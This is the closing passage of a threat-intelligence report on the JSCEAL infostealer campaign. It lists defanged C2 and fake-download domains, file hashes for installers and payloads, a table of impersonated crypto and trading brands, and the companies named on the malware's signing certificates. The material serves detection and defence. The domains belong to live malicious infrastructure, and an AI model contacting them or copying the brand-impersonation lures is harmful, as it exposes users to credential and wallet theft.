The JSCEAL payload we observed is part of a larger trend, involving the usage JSC-based payloads. Although these kinds of payload have a low detection rate, they still depend on legitimate frameworks that can be monitored by security solutions. Detecting malicious executions of JSC application, as showcased in this article, will be very effective against such threats.
Protections
Check Point Threat Emulation and Harmony Endpoint provide comprehensive coverage of attack tactics, filetypes, and operating systems, and protect against the attacks and threats described in this report.
JSCEAL – InfoStealer.Win.JSCeal.A
Installer- Dropper.Wins.JSCEAL.ta.C
Indicators of Compromise (IOC)
JCEAL C2
- vertical-scaling[.]com
- ggr-lach[.]com
- llm-0014[.]com
- hat-kett[.]com
- 7777-202[.]com
Intermediate C2
- resolve-ns[.]pages[.]dev
- hasv[.]pages[.]dev
- r2[.]ohyoulookstupid[.]win
- test-ex-1[.]pages[.]dev
- 87-899[.]help
- foo-foo[.]bar
- pffffer[.]icu
- supernegro[.]mom
- asvufw[.]workers[.]dev
- adumktsa[.]workers[.]dev
- printscreen[.]lol
- qcaqnzvt[.]workers[.]dev
- twisted[.]mom
- luiowitz[.]cfd
- runt[.]monster
- schilllr[.]icu
- paid-rewards[.]lol
- drzjpnod-97b[.]workers[.]dev
- wkegibkjntqejdk[.]workers[.]dev
- 1[.]asvufw[.]workers[.]dev
- gentle-firefly-9577[.]asvufw[.]workers[.]dev
- wispy-field-a970[.]adumktsa[.]workers[.]dev
- test[.]asvufw[.]workers[.]dev
- square-lake-8a43[.]qcaqnzvt[.]workers[.]dev
- supercharming[.]com
- dockmilk[.]com
- 18-22-59[.]com
- firewall-813[.]com
- csgo-play-de[.]com
- lovely-race[.]com
- external-sex[.]com
- timing-kings[.]com
- local-mailer[.]com
- taylor-convert[.]com
- experimental-tech[.]com
- grpc-test[.]me
Redirection Domains
- app-pc-windows[.]com
- app-windows[.]com
- download-apps-windows[.]com
- download-windows-desktops[.]com
- downloads-apps-windows[.]com
- downloads-desktop-windows[.]com
- downloads-windows-app[.]com
- downloads-windows-apps[.]com
- windows-downloads-app[.]com
- app-desktop-download[.]com
- app-desktop[.]com
- app-desktops-downloads[.]com
- app-desktops-pc[.]com
- app-downloads-desktops[.]com
- app-pc-desktops[.]com
- app-pc-download[.]com
- app-pc-downloads[.]com
- app-pc[.]com
- apps-desktop-download[.]com
- apps-desktop-downloads[.]com
- apps-desktop[.]com
- apps-desktops-download[.]com
- apps-desktops-downloads[.]com
- apps-desktops-pc[.]com
- apps-download-desktops[.]com
- apps-downloads-desktop[.]com
- apps-downloads-pc[.]com
- apps-pc-download[.]com
- apps-pc-downloads[.]com
- desktop-app-download[.]com
- desktop-app-pc[.]com
- desktop-apps[.]com
- desktop-downloads[.]com
- desktop-pc-download[.]com
- desktops-download-app[.]com
- desktops-download-pc[.]com
- desktops-downloads-app[.]com
- desktops-pc-download[.]com
- download-app-pc[.]com
- download-apps-desktop[.]com
- download-apps-pc[.]com
- download-desktop[.]com
- download-desktops-app[.]com
- download-desktops-pc[.]com
- download-desktops[.]com
- download-pc-app[.]com
- downloads-app-pc[.]com
- downloads-app[.]com
- downloads-apps[.]com
- downloads-desktop[.]com
- downloads-pc-desktop[.]com
- pc-app-desktops[.]com
- pc-app-download[.]com
- pc-app-downloads[.]com
- pc-app[.]com
- pc-apps-download[.]com
- pc-apps-downloads[.]com
- pc-desktops-apps[.]com
- pc-download-app[.]com
- pc-download-desktop[.]com
- pc-download-desktops[.]com
- pc-downloads-app[.]com
- pc-downloads-desktop[.]com
- pc-downloads[.]com
build[.]zip
- b90e3aaae14e7787e5ea4a6d4beee672049bd5eb05427f2c80b64f605860d2b8
- f6c670e65765d10a5ca0205a6ece3a3e6c7c730b0a8534c5adef4a3cbf06eb9c
- 684aabefe516539cda48c65cb08014e6eb645b4f1e668d159fe0c18cf74eb407
- 6b498ec73d32860202b6a6ff8d21f8b5216c3903e066136f9d69ef2969955a78
- 99b8124c2a64d26567f19a44618144b1d6a7501a5892918f0120a496f983a0f2
- acdaba94e9975e8e03fa13bae7f0f93f165f42226aeecea3af5a4e0111bdfb7e
- 5a024ae97242be3b1b954f845f7a87a1411c47830f81a2b54f47ec2cf741e2a0
- dd2bb7316be55446aebfa31d05e57e936eb9a18d5d9c20d60d87493100d05fe6
- 5fe810cb5b34c8fd07c7eca301b32ef2d3b86290828d67edaad8444db811f20b
- 18347a39f174c97947649b3f1de55e8409ff805e808f2101e5953a956e9ee99f
- 67e3d7bcdf4cfd25750425ac0682e0ed98b3cb473448696fb79bf311fcdb18cd
- dc561df51d27ed3a99cb916bf08452c901956778c26709e69705cbdf77f74816
- 7e1c82cdcff73ac69fee3ba71d67353a062103f1bfae4f263d03b3b84e48d782
- 84db0663b6aa8df2ac04470288fd5528f5537fb89d78a2e01cabdce371a686e8
- 09f803f69bde280adbd4e584ed26a01affac9721db8c5730275d385f084b422a
MSI Installers
- a696d03aeb1bde633b674bdd640a1a313cae7da711d99cfba3fd06f02d3864de
- e881682b59640c05cd540696955a849610260415e576f79b62383108c1aa3354
- 0a5e5d64c5af3c26e35af64f8ba5b5f022a53a6a15b46dfe24c9cb0e2b06cbb1
- c9b14e41443d3d43907352f5c6cf46c53e7c9b69bf9299f8d61081e314e5ad4f
- 9bfe57d6f74fd822c7431ee3fedb0ef36c6841634f015aa8a364006a68d45310
- a4a0b3ab214a2d32703c1398819372aa7b491d195d1845f2d9f4f0dffc7fadf2
- d17a330bb7c929efffb8a42d6ca224f839548560603f88e432043735d392bc85
- 1fb0b09c0a88665a3f2176555f58aa5ca5944d216f95143584f070468e184723
- 9667c18082a1d40b9b28b8eacf92df97226be3be93090eb599ef247eb50e1176
- 535bfac9fc9efd2d3abad5050a1c0165acedfbbd55ea9b701dbd9717cc387a9a
- 66171f98e42211b0aa0e8b75bf57facb7940925358f493a0c18674e87dacc1c0
- c7edcad8b139961ff93aba148b16227147b019b036cdce58522979c9b833a0bf
- 86dbef518d357a9b1517cd9dfdcf1b611f2c1afcf4496cefa99a4f2c3dff21e4
- 43e385e3ce0f4d50b506829c3c42fcc680f1a47a495ee44aa995556ca8cde0de
- 3228733606853dbff40f8874c88865f23b4cb0f07aebe746a77245a353c1f519
- b6e4075d371dfaa63c8a78fc4c03cfb6051202d347e6c803c6d8962b24d0b6e8
- e48eba9d41a2d46d963c1117604005f53afce3e7e1ac5e0a7cca3b642720e7c2
- 869ab661ae67d16d91da2e9edd9a4db7fb5a342043336e62ace5ff54738c8926
- 0a3cb06b5ac5ad76105605ac88936966fe5f804488e6bd1882de1f27e30b6246
- 833841da3f61be8ec8eb6c660f592772fa6085563a4ce9bc8ea33dbc646cef24
- 1f874d70bafdad4f62ce21e416466513d9e681c70f87a4ad3acc7a9851cdcbf3
- e14f1f80f192f1c36854474e7da7e660d06eca0a199df08c2aa6e34eb4847953
- 4e8dcef6a5c8c44a2910d0dc0b300f4d88ee5d4c71c9e5a710564062ca1c5f9f
- 4fbebb8e16bb4c9221c547656fa9f18f533ed8036d7604fef889c6409daf7e54
- 22c9540bf90fa46e35ebe978406214560f8e71c4e652bfd079c8e6ee2347bae7
- 0e5343b83417b68521711acfa06375ebc8340750cf1a33d6709b2dd64704bd10
- 7ec75e7bbb70ae4eae79e0951231e479d28490ba090b628f2d252041370b2da5
- 72feb1a5349d6de289ba46509ab8b85fd91179fb533b607150d977914e924136
- 0207f65982931abbd6984c61dc0ae183de6ecd3a2142899bc6df37a1b21c591e
- 0f6357f4dbc36dcf73b4e83f9af5a796e81742a1aab11c2c2ecdc0ea2691df41
- a9528e99a5b0a288855fca1d3a03975fe99ad6c5b8702a27d12e94c9a7a5367d
- d8ebbee135dba28a08fd975366ddf62d3ab2ed10f2b339b867ba6800cbb9321e
- 6a3cd43d6ee7744631efb49d40ed38dcd88f8801f85992c703e2a44f13291243
- a22d15afdeeb983d73255e274a8b62b76d267ca1cf943228d17992ceb6fd1643
- 680da0b4d9f0c553dcdacdbbf516f59fcedd3a87f24aa1b59e9858b089d14329
- 74c9175036bcaa239f433a98606df3a3be60ab9246f2067f500cea4b2be09a8f
- cd6785e9690349d95ce34d30befe8b472f304e7c1129a0824c6e7a909aab7805
- 012c29675f4680830380c13ab008d8275e7b767d99cf1bde6f07048f8af60753
- 01c3b49ff55dfbe738b6c9370681b1985abd34641a75803fea1468e102b726c9
- e7945eee02f90a9a03eb82e64fcc8ed07fd1d6d528afe0f8f948699b0497c5f0
- 3545b3debcfc385f169c92edca55dc5c9d394580fac1482a8394af5806b996b8
- b1b608c7f0d943b48102237347754e593ac09715f0deda6a4a61730ece03a942
- 2b647bde846907c875504a3bf9df1ad12bf3a904130dd481ee8cac2effc9aa3c
- d4bd8ba1ca7643016e324cdee81f46b2c5a49508fdc9011d71abeeea672e35fa
- 7a6beb95d6c5c790cdfe04d4634f5ebf24707f80ed75ba20c09b1b78e4f448a5
- c7eedf31cf9e456cc9eb419edf30573f9ba03e80faccce9e86373e935f6c1b93
- 86610f1a2c87b80c898ec485681193f0788c017f2d0f73fad26b259655c6a8a5
- 044e8525eff98c030632fb52cd145c404f7f1fe22c99f74afd3f9b14e38f2375
- c65fdb27d1b478a4926c2e283f8c50e827d522c13ba56da67e1fb436548a4454
- abcbbaf9e5b34d59c9caa015a0276a457e0de2b403a5a8aff37617f141f1bb96
- 4ff0bb65fb61bd59ab3fce204686a9e144989c65a1b92849bba5a144f9a23e77
- 03f3b378e78df66df0ffdaa37e286c71b8ae0da7893112125c3fee29b76b1db9
- f8d598d28dbb8294a5c709ab23d51e29e652ab47d5a317aa31f6302481159458
- a5b97ec3fee224213eebd1c762e0f874481af46bfcd521cbf3baba4b1c1b6037
- 2ba5fdec63b23d7578bbb5c0a07bcae7fdcbb339acfff4fb4b2edd6e48a1ba62
- 4889dda77ff5e7871e261d74b2ed83d987d3066471937b496e3b45101d3ddb93
- bc5d17555db59898dd15f43c8362d4f3c4013d80d64442d25d05f50caca00655
- dce4294fb041c22de81d3eb4c4a178b5bdf6d9fb48b348556a51582553b3fb52
- 8a9b2c59cfa1f332c12b430e0e7f367ea812871bb6825e172b85bb479068010d
- c50fe7a338e7e2edb430688c87c65f92a0efd2115a8fab2e4e9776893d28db86
- 6e885af1b4b884c264f29253b80bfa47b29af7ac0757e5148e8cb3c342cd3183
- 9ce4d4e97956c190d384837d42274d8db33ae6073ab318f1e55f3e03da62507d
- 209639849f74bf2736ede28b0a90a8f5799a14fb6a3fc79833ccc2144aa49b2d
- 75e03884bf2f630c41ca04148cb28b7163945e146287fd1d2aafb10d3dd9b9d9
- 1d9945ac1a06f5ecef58d75452c898f39c6fa71f91274baf70404104bea63f36
- 1b757be18092f64e50127d80dff35d0da3d4e2d99ed199a6df134a86461a727f
- c320e4d29fb661273e0cda16c756d962a62b2ad3d76ab13c4d1aa7dcb6168449
- a05f029c644f8ad912994a364aa4a6c1d64da0a894f7856bc9be251e598404f9
- 7ee0db8bade12d9861ccf8f43334a217c587d97bc0828238a98a325aaff75f8e
- 521e82117dc6d8d1a086f6094a31b3714677bdf5b8b27a40235e2d0d2ece3487
- e51855ae6e8e69f66c2af6d939769385f53e57445b9734b1b4811c09bfc80c97
- 4188868248e8f74ecd2f2868605a77f1986dbbf74d3bf741135c69931673ad38
- 54c0ef7cca1112e75bff0ebca5da91a1ca66c531e0b6a47b1e85907e21cc8623
- ed6746a55f2160c586fdc66cd2c1db69f7fd0a73e6c2f1d83dd240c43828ba58
- 111fc7d7dd1f4ba3a87927b1754a9b67d2c60d58feb1cd6cc28d6c0b4057184f
- d7cbdc2b5c57b1f61c771be74e56aefc05ebd8faeb0d9a7b02daff6946248dbb
- 4297fccd1a4d3508ba166c3d32eaf6ac47a6267d2743eed2793de66d9c16a154
- 4ec7fbeedbad503e91d7d564803f608982eb091f091c24bef88f1ce5b4bddf2b
- 1e17595baf62c026c6a44c2b8d6ea8de501c2d8eda3adc6f2812ec01794e8a81
- 570408c97419092992370a1bf9b21e310b04ec3b56baa0ba0dfecccb5b1105ad
- 43d80f600ebd0c2ba4768ea0600a6952e76fdcc659e7527f95dd89ca07d0a398
- 498269312a98583200ffc3a376ef909e15f4a67096bac218c849928ad7eebc92
- 7423a2a11a00a2d43adf583f9465e776a69ceafe17d5a1c756b8160b243a9210
- 99f9f2701ef2302072e77433a055db3ffece476f0a4aef91099ecdaefaf9bac0
- 1c03556d7d881f037714ec5186da327467d3cd16c1ce9dfb16dd7fea736f2001
- 4705b21127e818572957d71cecda5c63b4f65cc59d00e9c1c9a226b595c5afe2
- c417e37fb42f8b7fa282992a11b1d75840b035b92e0e39891cf153cc373c0c4e
- 52c0ebf80ba046488b988d32d8dc35eff170e44b29d06a0012c092f5f1ca7b50
- 825ece5c2dc6fb79a8afdf15daa32868a3cba71e726e2171025017fed1f2d606
- 8acc2c1e5b6cb4266bfa926972b03d4b5bb4fad6f2a65adb78acf47cf0225404
- 1835390a86dc9da1ed4da909f1ba7a9c21448bd2d19858491ab9aaefdcf50fcc
- fb35436322e9429a498f79b9abea24ca419fafab93117582c3e97f9beab3a034
- a02f1d868e1d18c8b8159d4fa915bc238d35824ac553cd835ef9702e28b1ebb7
- 008ebf99c5d6ba123da31e70d342615b902b62d948e7e391fa14c12401367531
- 2339d4df537806bad1a503831c90f45174fe3700afb214d85a4e3a2e0007b0c8
- df93e348cc67d04318c0e439f5dbca681a3c1112924f57393cb57fc6a3d121d6
- 146173888f2910ab7e5a8bfb096af6e2b245f049f5b89f53052d509dee2422e5
- 2701e53ba45d9b87fecd02e14609a87531d34b1503c2616c5fa2bb3fb45bf292
- 9e56b950de6ef2e38f866921e7c311f074b7edb9735257c2d0d57cd3d2067d5b
- a2b4413d9280aa2662643305ef7e624719e4e8c9dd7bfed15bf2867bea08901f
- 84195ae96768bc312b7494a8ba0493a772042bed068bc019c8d3dd9daf39bbf6
- af8fafea328954d50c459e3da9bcb0df2fa468e4e9df1cdbf827aa99bc1a9378
- 84174151afe82a85b035f66f99e6a47aa0f7ccdc32414371a434551a6ba9d216
- f97b286d61b26c98b900bb842fb7a5ccd781162bbeca8032f9c0ed81fe93fb7d
- 86ca0cac017def21fcf74ecae8a00aa8830d825cad4f694d89a5af9954ce0234
- 62f74adf117bf42d3b6a1bf661a301e29c921bd229aab384ffe3f582040a754c
- 58ffc7ad61b7d8038b45e1e2162b98d7e011b29fec1601068a98f6a272611b3e
- 05bb24fc76e97ae16d5d34d060cbcb015d8d89fee5fb2d2627600c86c7b9df47
- 1773359f8c24fdbe6aa5ae94ea3988164c62a5ff5f1f28ca4ea0b04aab8f5a69
- 7af6c284b3bd701476929e8888b13015c31def1039bef91c63ba15368d9771ba
- 3bcc05127c22b70f84ab4d252321fb35ec77a5db23764f4888094882dc4f9554
- 15d80a960ca81969063e1ef6181bc91fc2a1198a3065eb3eac4cafff49927ab5
- f1c3e6e5e7b63db19da86914726389b058a085830e0496173defe01d07849b9b
- 0265572bc65a4b9c9df8ce5396b3eb0f5050e677c83cc33427f168111cadd270
- c3bca61beb2a6027bc5f15cf93f47749c9406bee22ee0b579a7ffb0511e6c054
- a817fba621e90c631d3ed9d062d12c34e4ef211385dede672a7eda4b5543e533
- 257201487770ac57345a1abdc90599bc78f5a9ab95b4ca0b9ff2cb699ddccf7d
- 8e7a3c7d6e0b0569f4d521482935d9627be10cfef10e4ba17e59b2167d258fac
- f5196deca103fba2b4de772a1415bafc616e5baa3fc6a388d0f8ee79d6f350f8
- d7dba181b322bc6f51b7e530e924ba4f60b7334a72be7c5d92fd219502bb252e
- 040aca668b27bb12a083e4fd81e2e8ee5e48b5a87ecfac12196a855181e1fac6
- 7084b80c30b30679ccbb42014f60a079f2de8e31daeaf0b7463ab305916d52b9
- 8a7cf380772eabbe54d60dd713b0c733de67e82f4295b6638b81aaa76037e111
- 7d2c797e363d45c74d90ad23438072c4e80ee2a1aa3aa8ea7f4d414b264d91cd
- 1fb0b09c0a88665a3f2176555f58aa5ca5944d216f95143584f070468e184723
- 22c9540bf90fa46e35ebe978406214560f8e71c4e652bfd079c8e6ee2347bae7
- a9528e99a5b0a288855fca1d3a03975fe99ad6c5b8702a27d12e94c9a7a5367d
- 680da0b4d9f0c553dcdacdbbf516f59fcedd3a87f24aa1b59e9858b089d14329
- cd6785e9690349d95ce34d30befe8b472f304e7c1129a0824c6e7a909aab7805
- d4bd8ba1ca7643016e324cdee81f46b2c5a49508fdc9011d71abeeea672e35fa
- a5b97ec3fee224213eebd1c762e0f874481af46bfcd521cbf3baba4b1c1b6037
- 1d9945ac1a06f5ecef58d75452c898f39c6fa71f91274baf70404104bea63f36
- c320e4d29fb661273e0cda16c756d962a62b2ad3d76ab13c4d1aa7dcb6168449
- 7ee0db8bade12d9861ccf8f43334a217c587d97bc0828238a98a325aaff75f8e
- 43d80f600ebd0c2ba4768ea0600a6952e76fdcc659e7527f95dd89ca07d0a398
- 52c0ebf80ba046488b988d32d8dc35eff170e44b29d06a0012c092f5f1ca7b50
- 84195ae96768bc312b7494a8ba0493a772042bed068bc019c8d3dd9daf39bbf6
- f1c3e6e5e7b63db19da86914726389b058a085830e0496173defe01d07849b9b
- 0265572bc65a4b9c9df8ce5396b3eb0f5050e677c83cc33427f168111cadd270
- ad558fb6438fc5d7b1a6af482646ea9d7a344221fa9f077d21f5ebdee2e223c8
- 27867b97cd0228c773e10c63859c39afcb24966b7b662542a31a24fbb212c754
JSCEAL Payload
- 62ba626bce09db5f8750938edced3768b401084a7d6584cd6ff9d53d2517781d
- 95b39a0bad021f33e08df042b02d3267faee7bbc3e3080dda295c35b464dd607
- 8d389f56c5b71d194bddd5b6ce5906e7e22730034ad882606cc8ae701011bf8c
- 62ba626bce09db5f8750938edced3768b401084a7d6584cd6ff9d53d2517781d
- 058ae4136e241f116d8c5b1a1cad15b53090797154539faa35706568fbd85d9b
- 8abffe0d13d3b93ca3469045e4cebbee25b3631e6bba13880f04b7c8acac2536
- 05db78bff1a48a674e70368b96a550a5f9f93271eb261ab63b36ee37e0e8b9f8
- de213ebc44c614d0b2324787e267183dbbbbb19e1ad866435a322ee00e24e7b6
- caf8bfc90e4300b8a18c3fe3a4badbe44c106830e7432d8eea227857a790ec91
- 5f071a36c0a79ddce92824a49fd8e9bd048b87cabb635671073402365afc342a
- f720d6f6baebd4ef76df978f2678387385ee2d20a37423e7957c2341fe46f9ca
- 484da78b0fef35711f86876f7c1c77264b8e4295d7393369379c384c05337ec5
- 0c31453e74a3b763c7aea550b4f5f194e7656226012b243221eb93fa22da118e
Appendix A – Impersonated Brands
| Brand name | What is it? | Where was it seen (as subdomain name or inside installer) | Did we see ads and/or reached landing (fake) sites? | Official URL + comment | |
|---|---|---|---|---|---|
| 1 | WOWBIT | Crypto Exchange | subdomain + installer | ads + fake site | https://wowbit.com/ |
| 2 | Binance | Crypto Exchange | subdomain + installer | ads + fake site | https://www.binance.com/en |
| 3 | Bybit | Crypto Exchange | subdomain + installer | ads + fake site | https://www.bybit.com/en/ |
| 4 | OKX | Crypto Exchange | subdomain + installer | ads + fake site | https://www.okx.com/ |
| 5 | KuCoin | Crypto Exchange | subdomain | ads(removed) | https://www.kucoin.com/ |
| 6 | Crypto | Crypto Exchange | subdomain | ads(removed) | https://crypto.com/ |
| 7 | UPbit | Crypto Exchange | subdomain + installer | ads(removed) | https://upbit.com/ |
| 8 | Bitget | Crypto Exchange | subdomain + installer | ads + fake site | https://www.bitget.com/ |
| 9 | Remitano | Crypto Exchange | subdomain + installer | ads + fake site | https://remitano.com/ |
| 10 | Solflare | Crypto Wallet | subdomain + installer | ads + fake site | https://www.solflare.com/ |
| 11 | Ledger | Crypto Wallet | subdomain + installer | https://www.ledger.com/ | |
| 12 | Pi Network | Cryptocurrency | subdomain + installer | ads + fake site | https://minepi.com/ |
| 13 | Monero | Cryptocurrency | subdomain | https://www.getmonero.org/ | |
| 14 | TradingView | Trading platform | subdomain + installer | ads + fake site | https://www.tradingview.com/ |
| 15 | DAO Maker | Blockchain platform | subdomain | ads(removed) | https://app.daomaker.com/ |
| 16 | Revolut | Financial app | subdomain + installer | ads + fake site | https://www.revolut.com/ |
| 17 | bee.com | Cryptocurrency | installer | https://www.bee.com/ | |
| 18 | kfc | Cryptocurrency | subdomain + installer | Likely a token of Kentucky Fried Chicken – https://kfc.global | |
| 19 | stake.com | Online casino | installer | https://stake.com/ | |
| 20 | 3commas.io | Trading platform | installer | https://3commas.io/ | |
| 21 | lbank.com | Crypto Exchange | subdomain + installer | ads + fake site | https://www.lbank.com/ |
| 22 | Gate.io | Crypto Exchange | subdomain + installer | ads + fake site | https://www.gate.io/ |
| 23 | Phantom | Crypto Wallet | subdomain | ads | https://phantom.com/ |
| 24 | trmp | Cryptocurrency | subdomain | ads(removed) | likely TrumpCoin – https://gettrumpmemes.com/ |
| 25 | pdax.ph | Crypto Exchange | installer | https://pdax.ph/ | |
| 26 | MetaMask | Crypto Wallet | subdomain | ads(removed) | https://metamask.io/ |
| 27 | BitcoinVN | Crypto Exchange | subdomain | https://bitcoinvn.io/ | |
| 28 | Bitkub | Crypto Exchange | subdomain | ads(removed) | https://www.bitkub.com/ |
| 29 | Bitazza | Crypto Exchange | subdomain | https://www.bitazza.com/ | |
| 30 | MetaTrader | Trading platform | subdomain + installer | ads + fake site | https://www.metatrader5.com/en |
| 31 | CoinHub | Crypto Exchange | subdomain | ads(removed) | https://www.coinhub.mn/ |
| 32 | eToro | Trading platform | subdomain | https://www.etoro.com/ | |
| 33 | TrustWallet | Crypto Wallet | subdomain | ads(removed) | https://trustwallet.com/?utm_source=cryptwerk |
| 34 | Bithumb | Crypto Exchange | subdomain | https://bithumbcorp.com/en/ | |
| 35 | GMGN | Trading platform | subdomain | https://gmgn.ai/ | |
| 36 | DEX Screener | Crypto analytics platform | subdomain + installer | ads + fake site | https://dexscreener.com/ |
| 37 | Topshare | Portfolio manager | subdomain | https://www.topshare.com.au/ | |
| 38 | Mercado Bitcoin | Crypto Exchange | subdomain | https://www.mercadobitcoin.com.br/ | |
| 39 | TON | Blockchain platform | subdomain + installer | ads + fake site | https://ton.org/ |
| 40 | Token Metrics | Crypto platform | subdomain + installer | ads + fake site | https://www.tokenmetrics.com/ |
| 41 | HTX | Crypto exchange | subdomain + installer | ads + fake site | https://www.htx.com/ |
| 42 | Kraken | Crypto exchange | subdomain | https://www.kraken.com/ | |
| 43 | Akka Finance | Decentralized finance (DeFi) platform | subdomain | https://app.akka.finance | |
| 44 | VinDAX | Crypto exchange | subdomain | https://vindax.com/ | |
| 45 | Dogecoin | Cryptocurrency | installer | https://dogecoin.com/ | |
| 46 | Twex Exchange | Crypto exchange | installer | https://www.twex.exchange/ | |
| 47 | Lutia NWL | Trading platform | installer | official site https://lutianwl.com |
Appendix B – Authenticode signatures
| Company name | Translation to English |
|---|---|
| LLC MIR RTI | “Мир Резиновых Технических Изделий” = “World of Rubber Technical Products” |
| LLC Torgovyi Dom Energia | “Торговый Дом Энергия” = “Energy Trading House” |
| LLC Stroytorg | “Строй Торг” = Trade of construction-related goods or services |
| LLC Gazovaya Kompaniya | “Газовая Компания” = “Gas Company” |
| LLC Promtrade | “Пром Торг” = ”промышленность торговля”=”industrial trade” |
| LLC Kraft Market | “Крафт Маркет” = Power market (from German) |
| LLC Fashion One | |
| LLC Plan B |





